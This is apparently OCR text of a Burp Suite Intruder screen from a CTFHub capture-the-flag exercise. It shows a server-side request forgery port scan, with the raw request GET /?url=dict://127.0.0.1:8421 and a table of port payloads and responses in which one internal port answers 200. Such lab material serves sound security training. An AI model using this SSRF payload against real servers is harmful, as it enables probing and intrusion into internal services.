 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
422 8421 200 835
286 8285 503 798
292 8291 503 798
300 8299 503 798
304 8303 503 798
354 8353 503 798
359 8358 503 798
377 8376 503 798
393 8392 503 798
403 8402 503 798
414 8413 503 798
421 8420 503 798
Request Response
Raw Params Headers Hex
GET /?url=dict://127.0.0.1:8421 HTTP/1.1
Host: challenge-0f2730d19f942dca.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77